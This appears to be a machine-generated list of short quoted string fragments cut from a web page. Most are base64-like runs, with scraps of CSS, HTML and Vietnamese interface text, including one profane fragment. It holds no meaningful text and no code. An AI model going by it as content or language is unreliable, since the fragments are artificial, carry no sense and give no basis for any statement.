"8IBnWbTOKb", "Lq+68gEUvI", "8r0yU3SSZf", "/m8sLHv4+O", "E8CM0Mkyl+", "NzF8yo+IV5", "CYFAADL+Mm", "91q+Y70Poc", '.99Z" fill', "a+T9wgdlPv", "GUgJLtNYl6", "Pemb4p7hU1", "DHEzXAm7gj", "m5A1mZKa/P", "hL3ipsg7m1", "UAAAAGbzmZ", "GmmcQdeGqf", "P9cAgAAFPg", "0nqTGTq659", "39d51Xi3tK", "MkmsvmBv6f", "+Mf3HO491q", "S5himbeVCX", "a2c3ufEfc8", "TJ52wMdxvl", "MTH39KkVJi", "XWsOWH9lCY", "S+S7rRvsZr", "jNxb62TuKc", "M8vO8GrEPa", "iE6zKEeczU", "oo4VWb9tZ2", "He9rjexSTC", "Uzd8SiM3VU", "Yp5ehlm0uW", "EvfSm+Jefb", "Huqfu9hljo", "W71jvQ6gzm", "lNsW9liujm", "9xLDY5siHw", "7sAH+Cz4Am", "W2xT3xL3BG", "jmBiXABA0c", "ccdoXnrjYG", "ohI9wkrc3G", "5l6vvCUuzH", "wmmfbM8Jte", "cxI/BMYCKN", "zgAIC4J+6l", "-Age=0; pa", "Mx21lQzi+3", "hanh cuộn ", "M9xim4wHIO", "FxuZMV+uJO", "nYY9xYiHwA", "5fQg2KGNOW", "qFebea+Weq", "m7rEr9B1q3", "kAAAcgrgn7", "XW9ik2B6py", "ztX3ivrEbW", "4MO+NU2Vqt", "gjZ5j9PWPJ", "R4dlJ3FPmV", "be8NyTb/Bc", "tem, Blink", "lQix3xr6r7", "91CJ8SkesF", "2lXRzT7iXn", "PpomabzqU/", "Z1iWZTF2qI", "ncc9ineYk7", "RVBtD9cMFO", "vf5r5PmYEn", "Je5dTiXtJi", "zdsU9+qbxZ", "53pL8wbAtc", "XqHXI/zgg6", "T98S9xavim", "4Dod3AACAk", "U/M/Z734Rn", "{\n    --tr", "mLzn/7n1/7", "am1MQ8KftI", "zJQ5i5hXAt", "uIewuRDwAA", "cyAHY+4oCE", "urWNYx3YsT", "ch35iHsznM", "GxM/Bb3WKf", "v/s4bUDDX6", "ibm3j4m5p4", "UtWsnUp010", "LEPdOHfeW/", "sM9xim4wHI", "U2ONPXpnWP", "j0u0ilmXov", "nFv5qa4V9t", "NfnkO+M541", "TEPXEvQtwT", "JVtTLAiR5x", "RUjowTS03V", "7grlnnHwE0", "nLvl1sT+ZH", "UkIP5tnjPW", "xH1uCFw3M6", "aQLc++1cs9", "IAshwAAgIP", "69CZMPIYQQ", "TybTXS+ZMr", "h7mnkWYe5h", "cszIx9/YxM", "16Z7nwuime", "15sNQ4w68N", "Md80cM97Sh", "cK2yKe5tvi", "A4/dW+yzOu", " 0;\n  }\n\n ", "VKNdUzofMp", "Vp25JYl7Xo", "mxOwp5t8Rb", "zUvjmNqQCm", "y9x4DPPMC5", "sQ98S90Slx", "FMjdRAndL2", "rowTx7vEfs", "k7unOOsQ9A", "cp8gEALe79", "rf4yKdYua1", "6nrXk8I5oR", "cufmZ77ne2", "AABol74l6E", "aY4fSeshxj", "Pdpa/ckVfa", "+c6ydty6z7", "Y7NJ/jum2I", "lTH+5V+C76", "xr9Gy/uZy4", "Gk2jWNqXer", "urch99Lr+m", "lIp1i5r1o7", "+3Ke61XBnd", "Bu3mnkE/cq", "CSQt42Vvdg", "I7JTMOnuoV", "IAAD3Eve3/", "ssi3vrbop7", "kwtgPy6Czq", "r+cv+c7wDe", "muPmpo07TI", "eELgmOI8Jz", "2G6XgA8o4P", "AAALAQinzE", "MBRedAFAHi", "IXQtXpYIIW", "nsform: tr", "+L5dt01H1Z", "si3vrbop79", "28.05 0.95", "5jvU+hDqTm", "ITPp77ICWW", "m0l2tE0p9t", "/96Xz3r/+G", "CfuRYh74l5", "xwk7Q2G+NU", "XRCTKoXfGb", "zRtLXWu5n0", "+BaxMTcs00", "/Mc/lq1bwt", "gXXhT3AAAO", "lau5u0ndEX", "AoqYcHwK2j", "BL+IADCVs8", "SVPZxgQrcs", "4lLAXQeXeK", "O2HuYe5ZhL", "vprkpg7kJW", "f70f/w1tXW", "p9ixMZm4WT", "Cf7mzMj2lr", "JriBYcQ+rT", "9XKxB7O0rP", "BZ2umPUG3G", "9f5Ns5/c8g", "ZeAUzrEpcD", "t/sgn7ol7i", "4Asfce/2Ve", "hT3anvFi9M", "pnm3RCZYlS", "TMK4BpXeJy", "09c7Az8Vrf", "LuYe6JHdYz", "0ludxD2bMz", "4AAMA5fEAC", "ra7i10souu", "S0yJe92b7Y", "365jhxDwC4", "OS8eyVqW3u", "WNfF8uMzQo", "Tins9J3LM4", "w8Q9AABgMm", "/jM9Fs881q", "Fvrte15vYJ", "NqEsZS5js5", "juQQIz/cqW", "NSZyNTXVM1", "GcdIFkw8hh", "LBJtnxi/NA", "ihYoQQo3C3", "u3lbQBETjk", "cSxjnsM92c", "fMpjD+IuDi", "n4o7Qf+6Wh", "o+cd/YDS1Z", "J8vkepGkzk", "t4nchXlfnC", "45lrt346Wa", "C5AMAAGCUF", "mLp3sHfshY", "HyxP2BT3cp", "+T5mBJ4JTK", "xL7G3OCLuT", "DGjG0Vg3J/", "ion-left);", "4a552Zi7tW", "CgAAHMaacW", "mY5wqs4Z9/", "GAEA9slnPQ", "Nf/AUR6YxX", "EyC3PvtXLP", "c2cZ8bAtfN", "affic-butt", "mcTp+/y2Hj", "7mHuiR3WMz", "8V1fYF6fK1", "X2RT3GjbFv", "UEYfh", "oZNdhKUsDp", "WIh8AnIsP/", "NpTNtWQVep", "Um2qdfCPDP", "IFQqa/3Cvw", "ELsktQEZ5p", "OQhJz7AxoG", "sznHu4Rsdl", "AARIl74l6E", "HGRfp", "ff7LhQ3Lt6", "78S94rEvdx", "dHmnZU4BhU", "2NjW3thyHf", "cE1ggU1rG4", "8tr/00skyO", "bQXDvTeY07", "Ly9Pp9w7pa", "OCDoz0dDGj", "AADABnlQBw", "0bUxfWePbw", "6FzYBv7FH2", "n0xvc5avTf", "aFtY/rKGrN", "EfeEiT2cxD", "E2JSveAz02", "T702EJ88DT", "FCps0tl4lL", "SyfTdzy9GL", "ioOmOol7ts", "s524lybuAQ", "z79BonZt4x", "HwI7ROLb4g", "htzeMZ0Yy4", "xiGHm3psw+", " Oxygen, U", "fpwRdGaioY", "3dmVqRuGd1", "br+XxeCXSl", "dOOmHjsfwo", "I6T6bap2St", "hnhLgHAOdw", "uWI85kpa6b", "6Je6VNtsPE", "  .alert_b", "/pdkxH1Q/b", "I4k5afm4eU", "P3IsQ9cW90", "M8ibhndxL3", "Ju8WJBCLUL", "57GIjPUocT", "n7nvugUeyx", "MS90ajrM4c", "McU/cu3pV+", "mauj7LYGu1", "PKi2Dafkn2", "wAE4sAEAQF", "MuuXzBN/f9", "eXRMkmsvmB", "n3FxEywTc4", "vynyAQBwPB", "ci9hw3FuIf", "S9I3AMAGOH", "T99kkmg2fp", "0aiYUn0/wX", "p7v+Hexwz4", "mfr6p5nvY0", "Xu5vfZNca+", "uYPMwBxviP", "3PPgcLcSzP", "/t//GfMFHC", "qDFsbctGQl", "mxS1ITnGne", "eZy+78V+QB", "iumTmui7qG", "wLQOMzPp1b", "19S9yrby49", "vjVJlaXWqm", "e6+Ve672YY", "k4GLq+68gE", "c+KnbuH3Av", "O6YrNAJ2wM", "3m287QN/Dv", "djmJe7oztS", "exZh7mHuqS", "qUiX99PSt2", "hir7jqSGHM", "yOZh4ihpgm", "MPcw9izD3M", "c69X3hIX5r", "KstQ9gDAAA", "N1tuF/kAgC", "cE/ey1tkc/", "nALp0gF42M", "HsjJTXp9Nc", "P/HWdzcS9a", "k5i+GIuKc7", "3ZM7TslrQi", "oEqbsbDaP/", "c+M0Mky729", "LniNfHOimf", "z7cG29yuPd", "1vqz/jWHe9", "7+VVVOWefL", "T5jYw0ncsz", "YI7Fp046YW", "ZqsAP", "M/HwCwDQSN", "DiImVcAE/v", "LhzHNJsCsQ", "BhTMtTpZJt", "vl7j2ipRZI", "LgXJe4BAMA", "PvtXLP1T6M", "TuJeeWIrJ3", "+UdDlLmf5y", "GfGwLXzUyr", "VRjT/+p+lu", "QQQp9amHuY", "ZWi1SjLOR6", "VnwZYKsdwZ", "n9f/YJf08G", "GE0Fd9x3NA", "Dv+EAAAD7J", "7Agyh5p2OC", "yQ9vGfHRX+", "Đã hoàn th", "+ZPDpHJ08M", "w+72CafcHc", "e6kx/Yd4Qu", "fMRuIeADwS", "+Abe6xRQz6", "MzQotZNOps", "/yPXdAX5z7", "3opviXvuNr", "m địt cả l", "aG9l+n7tNu", "3wIoU8gNjr", "VNPJ9uczQo", "jM6JDVBuqU", "1yY98apMrV", "QQDYIR/AAQ", "1yEvd0Z2pF", ".33008 147", "Fp046YeOx/", "lPzP2i+ZtA", "oFsi41S3ac", "WxCW+H+Uxf", "p7qFTohJ9Y", "jnsM92cVbM", "v1WvykYyKP", "e:luminanc", "6v5J3OZ7GU", "Xtp4h4A8N8", "qWJewCwHS/", "nEvZmb4l5t", "NuCfuRYh74", "UywKkecz0w", "pSUBmptTEP", "W5nH068Wpm", "uRkVZnHOKe", "Q5wUfAGDHn", "6oE8nSxT/x", "QzV8SpMh8/", "MzM+nVvQ+6", "bkHvpdX2xN", "NuGd3Evdq1", "G8H/ybfpGh", "qsWwKXIucq", "ThDcg8k4a+", "nSeQ74z3m2", "pcx70dxTJ9", "bRebLQIbRT", "/C5EMIIaTo", "n/4R/2b7sd", "lOTuJecRPE", "1T93sMsdV7", "E1povMlU56", "2Enu1nWGew", "lfLtumo+rJ", "qZkG16MfSt", "bvkHutSRk4", "Fea2MNJ3LM", "aclKti5lug", "eczU9ZMvzN", "G5J28TuQvz", "WgAAAChpjn", "3EvriTuuRY", "lkmVCD0iUn", "EIDD3JCYmH", "dsW/X+6+4+", "vP2DFT99GT", "QT2woaKkw9", "sbci+9ri/W", "O4l55Yisnc", "jHCTtDYb41", "SVqbjXGqzB", "xA7rmZh7Vi", "lkwh0pm2Wq", "PuI7Agyh5p", "rhX37w4IO5", "LMpm6VNJ1Q", "4pnX+mWKeX", "zv14PVR23h", "OKzyf4LguB", "69Vu652ocx", "r/6vtGs4tH", "vtcioNNsGs", "qfYd3rrWC3", "GeY8qa00zh", "sn1IkmdiUx", "PJD28L82d/", "KZ+3rkfr4f", "LTX39dE6fK", "YfOfP/4J3b", "+QT97KT4h4", "NNO7AS+NUm", "UDITntLmb9", "fupYl7AMAI", "7EeJeZu/Rp", "+QDAADW4Sv", "gcfuLfZZHX", "A8IngDR8AA", "lTO/5Wee+1", "1U3I2E3QKi", "bu6ElS0row", "TbFPXGv5wa", "oG5f50WMI8", "/Xi5TsnxL3", "XH8SMle/qm", "x6Zap4R3ZW", "IAABOIe+Je", "VMOD4F7Zxw", "Liên hệ Ad", "1t17SRQthu", "YzbaHdyHfn", "7Zry5n+gvm", "nDPh6FyYcQ", "NG/hmcBEGt", "ru32Gd10HH", "MfkZc9w70n", "JnI1Nc/zXw", "ABf5sEIAAa", "1qZ2MNZeha", "3XF6nZuvvR", "XlSYe5h7Fm", "1xP27/vPMc", "988axv7iTd", "Fw9/AEATcU", "40Ea03ZVNI", "3mnxC7JDXB", "iHgDshzcMA", "2XrYv3zL//", "t42Vvdgsmd", "Sd+jbidZr0", "p61+Wcec7u", "65mZh7NV6y", "5PIGkZL3uz", "/mO9T6EOpO", "vxk46JPI5m", "x/7a4V6n8E", "2HcgAAgCvO", "jLgn7kWIe+", "cuQbwZ8wXY", "EknbDyWHyV", "emAAAYAVnC", "Y53OPHOeTr", "K5/gzp++3y", "s9Ubi8xQhx", "NwTb4AAAAD", "qrGPichN9F", "NPLMJPgbbM", "AMDaPIACAL", "5t4yJuZenY", "LSdzTnakVi", "N7lVqrmtzB", "ywQwI3SyzK", "bGe5prd9w7", "DOKTmXtvwu", "5C7YEZ5jyr", "GzjfeQj7qk", "atyBl8apMO", "zMT7ZxGxk9", "8/mcxL2Ek7", "TB6do5MnBu", "ySmVqb7jj1", "l80nnsnSdL", "1OimYe7fx9", "AALjKARcAA", "r2FyAcAAMB", "b+3VaQEvow", "AQAAKd5cAA", "0iWO6yIU6W", "HJEwN1yng8", "7W9zgurbYp", "2YpozQkkDu", "KszDnHPbCT", "mA6PtX0MjP", "9MHEvvSnu1", "7mVqvktzJS", "TuKTPLzvBq", "LCdxj7hXg7", "OObxbDbR+Z", "0XzNoBmzO3", "/WEPdWOYl7", "BZyYa2pixr", "p8qMvR6KcQ", "zvOeEW4xMT", "BJMryHzpBp", "+TuFe2TnMS", "hVPnclku0y", "b/7jcs9+OM", "XewW+u17Xm", "xT3Wq6MbrY", "kEzaG+42SL", "98S9xavim3", "zD2LMPcw9x", "ynu1TeXHtp", "AzU2pinpR9", "8uMzQotZNO", "U4IAIAwEF9", "vWueLrT+5y", "krinmvxFk7", "45zET99Y6i", "zN1LlcxtNv", "45EUwf99r+", "X3hT36psdF", "35G0id2HeF", "mTIQkt22Mo", "ZWq1SDHORq", "34;\n    --", "O8OrEfd8Tu", "wfQut1I1v4", "31hNCt9eVy", "a1ei1+0jGR", "GlmHMrU94k", "wwAAIABJRE", "Jt47bBj7iz", "Cq4unYSCJJ", "dBVajnTL+V", "7AABAkjcYA", "cS9F3eJbw4", "He4oLg6axT", "Pu0C7n0ri3", "8h3vkuCBqm", "9fZAO9z4r7", "820ncG4wg7", "qIdPmlsfkZ", "Zmk90/Yao6", "ChhShYImf5", "NuzUeATug7", "47npdb2KTY", "4GLqe+/gkQ", "OKbWpb6+u2", "ZvkPkrbG0I", "jHMB0PQN7x", "hY9/Hxx/1z", "SjBbMc7inG", "V1FEO0PF8w", "Le6pviXsOm", "28TuQvzvjh", "cyTkuy4ONO", "mwVcIU8zDR", "PuPdf5qyDf", "o2EzUyTJ9W", "nYw1m6Q10U", "LiI56paT1t", "uP0VmQ+DDX", "0lud6S/MGw", "n7hWfvOmmu", "mNgmmdzqSC", "n70HIHwasa", "rSzMyEt0OD", "c3RYdhL3lJ", "fAWyNfF6fK", "3Hvaf65TgA", "FMy1Olkm14", "2EJ88DTWGS", "dlP3NFnCrz", "I3br9fEPd2", "P0MsykS0Yt", "XftDKmrq3R", "26EhNsVMq0", "Cm/EAAAAJr", "7rVcGd1sJ+", "jn7iXnRT3A", "ZhOyYud7JC", "+OEU+AACAc", "yjTvwaNMst", "9capM/x1II", "6eWKgThmPZ", "/wqG51ytvi", "5C6b2aNAdt", "nyzyHe7KLt", "   <use xl", "aZxB14ap8q", "PDaee6qxbA", "G5nQSGJO2j", "eaiw+Z3rwA", "kcQ8AgHvmM", "ABsk7ol7Ee", "AAAwM376Mc", "bjx2MU2LBN", "IAABu3kY+4", "68Zclgp34F", "swky4Ztcwt", "/ROzmmR2Tm", "2dN6BgrtXJ", "3js5m0BRUw", "  align-it", "s05zEvchIq", "zT+ZyzRcMI", "b64AAAA3vI", "cxzmamfi4c", "e6lmfHJMPf", "z1279dLJM+", "TzMJ2TFzuZ", "PuLfFSdwrT", "YOXFeHywFB", "FZnOiDok8d", "7w6sR93xO4", "HuLWNi7tWZ", "zzzb5CKZ3u", "SdT32yn86E", "/5TfM8yo50", "fsedr", "mndLYtJnU6", "MPV1FUG0P2", "Qp4zHM9du/", "7mHsOFOZem", "Oo0scU9sn7", "eeFHcAwDYI", "czTnsPijPH", "qbw820ncK0", "6WzC1B2Pwt", "OduJcm7gEA", "Otk79kPEbp", "tNaB62yA9z", "fVAV6nlTL+", "UNdPvTB6do", "IeAMAdEvgA", "bea+Weq30Y", "vEpQA6dR18", "4p64F3HiuL", "cj9pktZmME", "ZC5cTiyMnG", "k7FDvhnwPc", "GRCI4k5aft", "5Hpv1MNy/0", "YGrDzdXNT2", "hX1xqkz9vG", "e3GlcKUxab", "k5g5kZaa8P", "hC5mbS8Zmk", "Pcw9xwozL0", "MN0y/5mbFf", "mXo2XbGhjY", "SKeYOQKYV4", "cU/ciwhvfv", "LurWNYx3Ys", "eqmRus/knx", "uymgllaubR", "JTH39QxC13", "/6ZSiceb+/", "pS5jM1GOqc", "RKshqmX/Iz", "KjP2epBuqS", "tinuVZw5vN", "dDJNBi6mvv", "G/m+DLRtOq", "YEboZJlLd7", "neK3cmXy2O", "kMW3WTfcQg", "zdprhX31x6", "OYeQUwsa//", "OlnkO92QXb", "I23XF6nZuv", "lNen01xqkz", "2+Ke7W9zgu", "xHinriXmBL", "AzEw1tzNhW", "uAcD6vPgCA", "zHhOKzUKeZ", "GZx0AQAgDt", "XKW+LCvDdO", "r/p+Obdafo", "nB/+zm+neh", "zD3MPRWFuV", "6iYjNRJ8v0", "tkZXo2453M", "AfHqGkW9TN", "o8eB4X7F8w", "ePyYcQQgj1", "d0mk3jmFqX", "m2Rlejbjnc", "+OcTNcA7OW", "AEcVb", "UEzRwmOPM/", "BAkvf/JR9x", "split", "/JHGxv6n/e", "Syi67tLyKd", "C2giAnHp6C", "k+tc7qUZ0p", "36pvjxD0Au", "kPZUjuQVfA", "FLPl51OmEm", "R4p64Nzol7", "Q9AACAK/gw", "qbXpjjPIw+", "JnQ+qfKphu", "U+miZpvOpT", "5l6Nl2xoY2", "ZFWZxzinhv", "hEPnEPAABg", "7HDPjGXpln", "d0rXpPner7", "M+mzh9l8fG", "AAQAwO59/s", "vlwycbGRCI", "wqa++ztvQM", "EzqfVElWw/", "pzggFLZJKp", 'n0_647_11"', "2MNZeha8KH", "XP818n+YtP", "19FPvFrxO0", "bGe5pbYZ7X", "GuYM9wQWyJ", "P9hXlD4Jrg", "X3hT3anudF", "cP/ens9Ubi", "yIvDWmuxNh", "1MzD3MPbHD", "klnxG4iHs8", "6WSaDFxMff", "1KWV/v027U", "qTP28aYozX", "rPl54W9dz8", "dAS2jAfP8m", "Y8isGxNqUJ", "jVJla3VCMs", "O6tdBL3dKf", "j4AAGAVPrs", "WOaV4IA4LO", "6Jk6VaVmb7", "9YhzbMf1yN", "dfLUzLACOz", "5TwLudTZnG", "mxqFMff+1Q", "HcmEYlOtk2", "07injKz7Ay", "zD3MPcswtz", "p7uU2xb3NN", "lgvY86nSyT", "73QkE4pNtU", "P/els9cYiM", "Ju4BAEfi4A", "UezsBj9xb7", "D1dV8z36c5", "pxNjIl6h1y", "2ZWpG4Z3US", "H0LrdSNb+F", "TNwDAIASh1", "yNfF6fKPCn", "VPiydMNFap", "bVvkt5diYc", "AAYLe2FPcW", "w/SJhtD/d8", "ztySxD0vxD", "aZoQ4lpr/+", "4p7uHB2Wnc", "EbfRaXLCHj", "BnCBAMCn43", "70QysT7kQ1", "2ki7gkTezi", "XzUAVPg//u", "SKWkLmZdHw", "+jhDDx2b7H", "y5jRjaKaTY", "mP1PiIGZeA", "mHuSd2WM/E", "cnMKHhAbjM", "rvpIPAADW5", "uIx9xz+ok7", "3O4WobnLkl", "x2QmdD6pZl", "NAXDD6EUES", "/3wh10ZRdy", "Nrs8k+q870", "Xez+cOPjQX", "z3IdSZzOTz", "sSAABMJu6J", "CO0F9OcEUo", "IBzAidLHPp", "Z04tCab9Yn", "73ErV/BZmy", "XsuV0c124l", "1/7X/zr/Jh", "l7gAQB2pD3", "I805opPOlG", "vQ8ZBDViLm", "mWpdkMnWpp", "yNTXfgTR/n", "lmZmHv7mJh", "n3Jkw+hBBC", "/rofMmUp6H", "IM+NQpr7/2", "JuSeqXikLB", "wAAngJvrAA", "U6K64/RWZD", "L8mCD64Kpn", "+49+5oo4Ve", "eez3OkUkoB", "1PkAwAAeni", "PAACALfPSC", "UytTXeceiE", "853CvhInVr", "YWPfx8cf9c", "jPz8SMcmrt", "DvTeY07Wx+", "oOoJnQSGJO", "LEPfEvcSUu", "MLGdk7inO0", "UmNXmlczU2", "MjXnsP/zLv", "La4hR7OwGP", "ewz1yXBC1z", "+sQz7+V/+h", "i6mvv8KErG", "3wt9/8Btm/", "T/LKWD6TeO", "hknN0WHYWf", "G0Vg3J/Oix", "jcQ9AIBPAG", "kDcE/cixD1", "3I4e2o+0XB", "qDOETGczUv", "zPFFuSs8LX", "vUyb/wbfWH", "YAwflgAAAP", "M3xT3opvi3", "DYBh9AAAAA", "DfZdcAk4yW", ".active .a", "50sE+t9CHU", "ddMLGY/lRw", "j4N4ejllSc", "9QInbG8iDb", "tLmFye/Rzf", "c5iXuRkVZn", "bJQICcLce6", "55L3Gv/bZ+", "ol71/bEvcK", "active .tr", "   display", " 10.71 147", "eYe5p4Dhbm", "tFAAAgAElE", "k8jmYeInbz", "1Mr2ZC8fkE", "+h3uv5TvW+", "JygFKKa/GT", "RzC9y61UzW", "QbXBVM8E8/", "c8+BwtxLM+", "u4MTSLu+Zz", "d8vveTiHu6", "Mm1uuUxcCq", "4FuMc7j3Wr", "NbTzHOIUzN", "ZzEPYtzdFh", "zwNBaZoQ4l", "tG9NX1ojnj", "kAwAAWMe9X", "ht: 700 !i", "AxnBBAwA05", "yAcwInSxTk", "D9KmJIFQqa", "9kM7hXnPfw", "+6JexEbjHs", "zwC9EiYe6+", "MNLjPz8SMc", "5fF8bMPId7", "bIhOsyhHnM", "S4J+6Nzol7", "yEveKmyDub", "Vm/7m3IXTD", "MTPcVa7hlA", "72BenytTPh", "Y6j7LvQtDM", "905FMKDbVO", "+WuDcw99z6", "891Vg2Ba5F", "yTbd6CqT0a", "REhdd", "TQg2lou7fQ", "ehObBNM7Hc", "ntQ7BBGXPs", "W3dT3Ktvjh", "ejbjncxL3L", "9jovrLYp7o", "iHviXmJK3O", "NFF76ZGB6+", "VxKsz41lOM", "QTqb9DOLZB", "iYaY7NJ/ju", "QDgU/DjP/r", "PfKQRgAANi", "6tr+IdDZh6", "fXinsLkQ8A", "iN2LMWQdJF", "x3FveimuJd", "logo-tf", "vCv+HHgAAj", "Y0nK2//vzA", "92b7YeJeL5", "fkv2zPJ1m3", "yfblsm46qJ", "Hs+J3HPYp3", "ght)) / 2\n", "jFDQIqli0m", "RnHeIeAKyB", "NN+sTwm1z8", "Z9yAG5p647", "05zEvciI63", "grtXJMrleJ", "f/t1H/8j//", "s9yHUmczk8", "AG5ULvKJe0", "T4DHMNC9SM", "JjMNHyqW+i", "3/WKgKyt+g", "ufcmTD6EEH", "v+Rnxn7RvA", "otZNOpsnAx", "CvxbmHuaeR", "7Du0bW4+3U", "kKmzS2Pycm", "ab0biAORaf", "21Tncq6WO6", "Dq7/0y97xA", "fjmcBEGtO2", "N9n1Xd5t1B", "T3KtvdlxYZ", "pfAQAAIsQ9", "+5tyL30ur5", "eabP9IHEvv", "GCMhykAWJm", "Fy1zHq+Hys", "hY7jvRnc5y", "MGU/2c5pWN", "jumo+mE7Jn", "jsWnTjphY7", "E1xDwDgeBx", "c124l54Udw", "oQblKSZmQl", "U3Qdzb4iTu", "zZ7V0zvx7n", "7l/H5g0MGP", "MpMeX02xak", "WDu55to8Kc", "Yss3+uW/+l", "dlJ3FNmlp3", "0U+4t5uJ3G", "+mtyHwYaty", "KcUDcVjY6Y", "cW/6prhX2B", "xr+wvOtLvl", "AAuEEffPe7", "aSuWBbEXM/", "Mv33n2G5H2", "s8R6xYymGp", "SJSX0YJ493", "Q3KYp0Uc4Z", "p4d853CvhI", "3iZUEZYqJN", "lT44QKmPlm", "RDB9XPuxBr", "iXn0zQ9wT9", "bvNmzc21tg", "LfUEcx6KEN", "dSYy9bUfXQ", "0SGoCcS9pI", "L+mQ/nQmdT", "Zr0z3OLUty", "tmcZ+zK+Xn", "p7VnDvY8Z8", "f96tuLgtNd", "OXNJVtTLAi", "pU22w8S93J", "MzpxlDM50M", "VqkGGcj03/", "vciXzxEs8E", "2+uXzru0Q+", "c5y5n+cq/A", "5PoopE5NN8", "pi2Y90odnB", "PfGljYfirG", "MPcw9BwpzL", "KfMLDvDqxH", "AAAKi69ysH", "TOctQPJq9j", "KjL0einEOY", "PL0MMwneNl", "EhrejmSnRA", "9hpgyEZLet", "gMMeZ+xU9d", "1aYxRq5zlg", "4dOdhH2lej", "Nyo9T5AMAe", "cQ8AAPbNQR", "jqUmP7665o", "NSvNCWcahY", "Zzl9GfXn5W", "Yh7AAAfBd5", "cxL3dKdlAn", "aqxOlrnxGO", "6uffQJj7wl", "6ii059K30D", "srmJZx3QvT", "GMhWu", "+XGRqU2kkn", "/Xe/YbkfZw", "AByNlxwAAL", "eIeAKyBNwU", "pm+Ke4VNcS", "2LMPcw91QU", "+5FiHubins", "qm0sPbbUp7", "/6D+cKJEEI", "TYFZbV7JTK", "RpumQBmhE6", "h2m8S8HrHB", "zk88LGvn96", "Hh/vVQqbNL", "3qfE/c998A", "c9L2oZiggc", "zPdV6zhlgl", "zPtb2NR3f+", "ee6qxbApci", "uKc7R4dlJ3", "umoerIdU9v", "SJgTplPJ65", "lYu7tY2Lu6", "vcipxLwlxz", "w91QU5l6JG", "w+JUmbnahz", "AR3Eb+Yh7C", "yLnFI8EIeF", "iJm+8tnwkE", "B62yA9zlx3", "TXGqTMw92+", "6UgmFJtqnX", "Yci3/WKgKy", "zsQ4G5n++8", "mvxL0icS+3", "HVX/4Vfx8A", "2hT3EsMZzZ", "HEnLR93Dyn", "dk8cJ0dLgc", "d93LDXFtQT", "SFnGoWO+6H", "6GzA1P7pC2", "3VDvc+ZsA3", "CFix8A4IMQ", "uScGcdIFkw", "IAAHxI7iMf", "sAAEz3JvKJ", "dwr7nv4Bsc", "muFff7Lqju", "PXGIjPUocT", "Gi/Z0MbE3M", "tth8m7qU3x", "Mc7gnu3gLp", "ign-items:", "70n25f8AY1", "L5GPuLfFSd", "nzqdpuV+5t", "M1JnI1NdUz", "/GZ76QaWEk", "rG48zjbgVM", "35fLDA1K7a", "7cS9nlvtYV", "R5xrmLKZB3", "/fSm+JefbP", "d8U9wqb4l5", "Y5zNTP1cOD", "SsUQphal/r", "PVCRrhJWpu", "brpnsIwFxe", 'ontent">Co', "CR36zrDPYb", "Abkv3WqZ1/", "FtxbJAZzET", "cJJRzjz/5p", "7qrFsClyLn", "XkYAoBO4p6", "v61JOYVXPv", "YcHwK2jk75", "H/Pg8cuK48", "crYLrPplRj", "clgp34FCdL", "zCd42W6BbB", "tWnd4zqn5d", "qTK0WKcbZy", "M01ubF+svQ", "DOfgjNO+8M", "Hbke+cS9JH", "Z5xrmDPcE1", "vjVJlaLVKM", "GglDD3Xiv3", "-y: 8px;\n\n", "mJK3OvebD9", "94U92p7nRd", "xXzAUlnms9", "AwL1zIAYAA", "js4DLwDAM8", "70B79v6Uvp", "aDZ8mtJkn1", "finwAcEYeA", "KO9Rpdk0Sz", "mGpIuUytQd", "XvE7BMDRiH", "luW5nH068W", "NTadMepFzL", "bzIXLs4WRE", "tDYb41SZNW", "AACfAz6YAA", "2MT4a552Zi", "nLgHAMB2HB", "+4CeLeFidx", "7tslHML3Lr", "vUhSZyJTX/", "pa+i8gHAHB", "BP3ElPiXvd", "cwvcutVM1v", "i1EPgAAjs4", "wpgWpe4HKC", "Y2OvDO9Fyr", "6WuXRX69Qn", "Uzr9qlV2oA", "eHS87RYdlZ", "cpYy/eVege", "EXbTUeZR9F", "/hwv1rItLn", "byHyAQAAe+", "rhMbj71Zt4", "b3WLfUrO0r", "qZG6z+SfEL", "o5lnj3sNbX", "O0ckTA3XKe", "eyVqW3upMf", "AMAwO48RT5", "5ZmZh7+5iY", "+ryDafYFc8", "mB66FzvzWJ", "cmHEEIesZk", "1sEkzvdCQT", "uYI7Fp046Y", "6MbrYT99LE", "YpxtnINN/9", "dO9zQTSzXJ", "1uQlFAAA2L", "rEPcAwCA/v", "eupt+cq+2G", "0Fs58pcRAz", "LMOJSp7782", "9D7qXX9cXa", "1bPmhhZg/+", "Y5N8pjcr0U", "7Qz3tNZ3uP", "G1iKfMuf6x", "//zvMPkQuo", "4l94U92p7n", "iTZfqw7ptW", "q+8bzS4eyV", "XVz7zXqf01", "7qWJewAwhx", "7rRvsZr7V4", "VTbFvfpmfW", "5bNdNp4cyb", "cl7ol7EeKe", "tla+byai+U", "USdLNOHdd+", "A4Fi95AADA", "3YsxZB0kVK", "46YWO43yjp", "PrAGwcAAHw", "vhH/7LB8MP", "hu7oSVLSuj", "TwhcN04pIG", "tDbDva9g82", "-bg: #f135", "4t9ZJ3NOdd", "L2FyAcAABy", "9vrvLDaprg", "oncU931iHu", "9u5O4pzvvD", "Az8iIEAAAD", "tf0FZ9rd8p", "FpmhDiWmv/", "dM787ziHfG", "CZ0paSDuAj", "\n    displ", "zC/7+OQKbx", "UztTbdceqF", "/+V99Fv/3+", "tJO6VJrZzE", "hX32wn7oUX", "yPVVojY8IW", "l/uxkNf3Em", "kU/ce3GX+O", "BRaHMGe7JN", "Xn3pTk7iXn", "OQd3y4Xy1k", "9hfiv2vZjj", "r2MaErJjGp", "AFxmZrqvWM", "tQ9jnM1M/V", "9TVXkqv/8r", "mwIAAIAdux", "AV+qQAgRTr", "Fy4figYvCm", "i3qeMPiL2J", "mHuYe6pKMy", "3008C69.32", "yzRmhoEVSy", "R7eZ7bLsA3", "ULPjP9Fs+8", "gjxrEd0y83", "JY5lzHO4J7", "FTTy8xM9xV", "apMONbTzHO", "PPCxr6Pjz/", "qa/3Cvw3fW", '0_647_11" ', "pumQBmhE6W", "AADA7XghAw", "vpLIh8AAJy", "THaPeiHsVZ", "c0511iHsAA", "aeOlmmrWCW", "tW0eg7Wi7b", "ZAHBw4p64F", "wWem3+KZ1/", "TmfUzzjXMG", "9/R9zLEfdy", "G3kY+4Z3FG", "MuHcxmrhnh", "3i7pqOZG4+", "8HMM8FFocw", "Tc8/KxNzbx", "vdNmkZU4Bh", "RBVGZoUGon", "vd0p8/ncxL", "bGJ8PcczMx", "xzmamftYcn", "7JKmso0JVu", "eCYwkca0bR", "m+Jeba/zwm", "D/+i/9KjRk", "t3chL3ipsg", "LcE/dG53Ye", "XM8fWgmLiI", "CDdJa7MxTp", 